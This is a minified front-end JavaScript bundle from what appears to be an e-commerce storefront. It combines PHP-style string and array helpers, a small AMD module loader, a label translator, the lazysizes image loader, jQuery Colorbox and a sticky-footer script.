function htmlspecialchars(string,quote_style,charset,double_encode){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined'||quote_style===null)quote_style=2;string=string.toString();if(double_encode!==false)string=string.replace(/&/g,'&amp;');string=string.replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/\s/g,'&nbsp;');var OPTS={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(quote_style===0)noquotes=true;if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++)if(OPTS[quote_style[i]]===0){noquotes=true}else if(OPTS[quote_style[i]])optTemp=optTemp|OPTS[quote_style[i]];quote_style=optTemp};if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE)string=string.replace(/'/g,'&#039;');if(!noquotes)string=string.replace(/"/g,'&quot;');return string}
function htmlspecialchars_decode(string,quote_style){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined')quote_style=2;string=string.toString().replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&nbsp;/g,' ');var OPTS={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(quote_style===0)noquotes=true;if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++)if(OPTS[quote_style[i]]===0){noquotes=true}else if(OPTS[quote_style[i]])optTemp=optTemp|OPTS[quote_style[i]];quote_style=optTemp};if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE)string=string.replace(/&#0*39;/g,"'");if(!noquotes)string=string.replace(/&quot;/g,'"');string=string.replace(/&amp;/g,'&');return string}
function str_replace(search,replace,subject,count){var i=0,j=0,temp='',repl='',sl=0,fl=0,f=[].concat(search),r=[].concat(replace),s=subject,ra=Object.prototype.toString.call(r)==='[object Array]',sa=Object.prototype.toString.call(s)==='[object Array]';s=[].concat(s);if(count)this.window[count]=0;for(i=0,sl=s.length;i<sl;i++){if(s[i]==='')continue;for(j=0,fl=f.length;j<fl;j++){temp=s[i]+'';repl=ra?(r[j]!==undefined?r[j]:''):r[0];s[i]=temp.split(f[j]).join(repl);if(count&&s[i]!==temp)this.window[count]+=(temp.length-s[i].length)/f[j].length}};return sa?s:s[0]}
function array_merge(){var args=Array.prototype.slice.call(arguments),argl=args.length,arg,retObj={},k='',argil=0,j=0,i=0,ct=0,toStr=Object.prototype.toString,retArr=true;for(i=0;i<argl;i++)if(toStr.call(args[i])!=='[object Array]'){retArr=false;break};if(retArr){retArr=[];for(i=0;i<argl;i++)retArr=retArr.concat(args[i]);return retArr};for(i=0,ct=0;i<argl;i++){arg=args[i];if(toStr.call(arg)==='[object Array]'){for(j=0,argil=arg.length;j<argil;j++)retObj[ct++]=arg[j]}else for(k in arg)if(arg.hasOwnProperty(k))if(parseInt(k,10)+''===k){retObj[ct++]=arg[k]}else retObj[k]=arg[k]};return retObj}
function array_unique(inputArr){var key='',tmp_arr2={},val='',__array_search=function(needle,haystack){var fkey='';for(fkey in haystack)if(haystack.hasOwnProperty(fkey))if((haystack[fkey]+'')===(needle+''))return fkey;return false};for(key in inputArr)if(inputArr.hasOwnProperty(key)){val=inputArr[key];if(false===__array_search(val,tmp_arr2))tmp_arr2[key]=val};return tmp_arr2}
function intval(mixed_var,base){var tmp,type=typeof mixed_var;if(type==='boolean'){return+mixed_var}else if(type==='string'){tmp=parseInt(mixed_var,base||10);return(isNaN(tmp)||!isFinite(tmp))?0:tmp}else if(type==='number'&&isFinite(mixed_var)){return mixed_var|0}else return 0};
/* AUTOGENERATED: amd.js */
var CoreAMD={pending:{},define:function(name,dependencies,callback){if(_.isFunction(dependencies)){callback=dependencies;dependencies=[]};if(_.isString(dependencies))dependencies=[dependencies];if(dependencies===undefined)dependencies=[];if(callback===undefined)callback=function(){};var moduleDeferred=this._createDeferred(name);jQuery.when.apply(jQuery,dependencies.map(_.bind(this._createDeferred,this))).done(function(){moduleDeferred.resolve(callback.apply(window,arguments))})},require:function(dependencies,callback){if(_.isString(dependencies))dependencies=[dependencies];jQuery.when.apply(jQuery,dependencies.map(_.bind(this._createDeferred,this))).done(function(){callback.apply(window,arguments)})},getUnresolvedDependencies:function(){var result=[];for(var name in this.pending)if(this.pending.hasOwnProperty(name))if(this.pending[name].state()==='pending')result.push(name);return result},_createDeferred:function(name){if(this.pending[name]===undefined)this.pending[name]=new jQuery.Deferred();return this.pending[name]}};if(window.define)window._define=window.define;window.define=_.bind(CoreAMD.define,CoreAMD);if(window.require)window._require=window.require;window.require=_.bind(CoreAMD.require,CoreAMD);define('js/jquery',function(){return jQuery});define('js/underscore',function(){return _});jQuery(function(){define('ready');setTimeout(function(){var unresolvedDependencies=CoreAMD.getUnresolvedDependencies();if(unresolvedDependencies.length)console.warn('Unresolved dependencies',unresolvedDependencies)},1)});(function(){var event=document.createEvent('HTMLEvents');event.initEvent('amd-ready',true,true);document.dispatchEvent(event)})();;
/* AUTOGENERATED: translate.js */
var Translator=Object.extend({languageLabels:[],constructor:function TranslatorConstructor(){this.loadPreloadedLabels()},loadPreloadedLabels:function(){this.loadLanguageHash(window.xlite_preloaded_labels)},translate:function(label,params){var translation=this._findInLoaded(label);if(translation===null){translation=this._loadLabel(label);if(translation)this._saveToLoaded(label,translation)};if(params)translation=this._processTranslationParams(translation,params);return translation},loadLanguageHash:function(hash){_.each(hash,_.bind(function(translation,label){var foundTranslation=this._findInLoaded(label);if(foundTranslation===null)this._saveToLoaded(label,translation)},this))},_processTranslationParams:function(translation,params){_.each(params,function(paramValue,paramName){translation=translation.replace('{{'+paramName+'}}',paramValue)});return translation},_findInLoaded:function(label){var translation=null;for(var i=0;i<this.languageLabels.length;i++)if(this.languageLabels[i].name==label){translation=this.languageLabels[i].label;break};return translation},_saveToLoaded:function(label,translation){this.languageLabels.push({name:label,label:translation})},_loadLabel:function(label){return core.rest.get('translation',label,false)}});;
/* AUTOGENERATED: lazysizes.min.js */
/*! lazysizes - v5.1.0 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}("undefined"!=typeof window?window:{},function(a,b){"use strict";var c,d;if(function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b])}(),!b||!b.getElementsByClassName)return{init:function(){},cfg:d,noSupport:!0};var e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}},D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(!M||c.prematureUnveil&&c.prematureUnveil(u[f]))aa(u[f]);else if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),r||(r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9)),"lazy"==a.loading&&P--},!0)}),aa=function(a){if(!a._lazyRace){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))}},ba=C(function(){d.loadMode=3,V()}),ca=function(){3==d.loadMode&&(d.loadMode=2),ba()},da=function(){if(!l){if(f.now()-p<999)return void k(da,999);l=!0,d.loadMode=3,V(),j("scroll",ca,!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?da():(j("load",da),b[h]("DOMContentLoaded",V),k(da,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa,_aLSL:ca}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){!F.i&&b.getElementsByClassName&&(F.i=!0,E._(),D._())};return k(function(){d.init&&F()}),c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}});;
/* AUTOGENERATED: jquery.colorbox-min.js */
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}
function o(){return i.innerHeight?i.innerHeight:t(i).height()}
function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void(0)===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void(0)!==n?this.cache[e]=n:void(0)!==i[e]?this.cache[e]=i[e]:void(0)!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}
function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}
function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}
function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}
function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}
function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}
function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}
function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}
function u(i){t(e).trigger(i),ae.triggerHandler(i)}
function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})};var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}
function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),I=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(I).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,M))}
function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))};return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}
function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image(),t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})};var v,y,x,b,T,C,H,k,W,E,L,M,S,F,I,R,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void(0),closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}
function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}
function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}
function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}
function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")};var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o)){o=t("<a/>"),e.open=!0}else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"};var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void(0)):void(0)}),e=g};de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}
function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h};if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")};var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&I.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date()).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;
/* AUTOGENERATED: sticky_footer.js */
(function(){var browserDetectCache=null
function isIE(){if(browserDetectCache===null){var ua=navigator.userAgent,browser=/Edge\/\d+/.test(ua)?'ed':/MSIE 9/.test(ua)?'ie9':/MSIE 10/.test(ua)?'ie10':/MSIE 11/.test(ua)?'ie11':/MSIE\s\d/.test(ua)?'ie?':/rv\:11/.test(ua)?'ie11':/Firefox\W\d/.test(ua)?'ff':/Chrome\W\d/.test(ua)?'gc':/Chromium\W\d/.test(ua)?'oc':/\bSafari\W\d/.test(ua)?'sa':/\bOpera\W\d/.test(ua)?'op':/\bOPR\W\d/i.test(ua)?'op':typeof MSPointerEvent!=='undefined'?'ie?':'',os=/Windows NT 10/.test(ua)?"win10":/Windows NT 6\.0/.test(ua)?"winvista":/Windows NT 6\.1/.test(ua)?"win7":/Windows NT 6\.\d/.test(ua)?"win8":/Windows NT 5\.1/.test(ua)?"winxp":/Windows NT [1-5]\./.test(ua)?"winnt":/Mac/.test(ua)?"mac":/Linux/.test(ua)?"linux":/X11/.test(ua)?"nix":"";browserDetectCache=browser.indexOf('ie')===0};return browserDetectCache}
function repositionStickyFooter(){if(isIE()){var footer=document.getElementById('footer-area'),space=document.documentElement.scrollHeight-(footer.offsetTop+footer.offsetHeight);footer.style.paddingTop=space+'px'}};repositionStickyFooter();window.onresize=repositionStickyFooter})();;
/* AUTOGENERATED: responsive_navbar.js */
